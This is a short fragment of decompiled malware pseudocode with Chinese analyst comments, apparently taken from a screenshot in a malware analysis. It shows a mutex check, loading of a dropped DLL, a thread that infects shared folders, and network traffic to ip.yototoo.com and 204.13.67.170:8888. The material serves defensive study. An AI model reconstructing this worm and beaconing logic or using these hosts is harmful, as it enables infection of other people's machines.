 156 v42 = 0;
157 v6 = LoadLibraryA(&LibFileName);
158 CreateMutexA = GetProcAddress(v6, &v30);
159 if ( ((int (__stdcall *)(_DWORD, _DWORD, const CHAR *))CreateMutexA)(0, 0, L"2") && SetServiceStatus() == 183 )//
160 // 创建互斥体 存在的话 服务退出
161 exit(0);
162 sub_4047E0(); // 为每个指定类型的资源搜寻模块，并将每个查找到的资源名称传递给回调函数
163 wsprintfA(&pFileName, "hra%u.dll", 33); // hra33u.dll
164 sub_4047F2(&pFileName);
165 sub_403274(); // 加载hra33u.dll
166 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_402B7F, 0, 0, 0);// 对共享文件夹进行感染
167 Sleep(0x1F4u);
168 WSAStartup(0x202u, &WSAData);
169 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_404658, 0, 0, 0);// ip.yototoo.com 网络连接发包
170 while ( 1 )
171 {
172 dword_4088B0 = sub_402E92((LPTHREAD_START_ROUTINE)sub_4035A3, 0);// 204.13.67.170:8888 发包
173 WaitForSingleObject(0, 0xFFFFFFFF);
174 CloseHandle(0);
175 ((void (__stdcall *)(_DWORD))closesocket)(0);
176 dword_401B14 = 1;
177 Sleep(0x12Cu);
178 }
179 }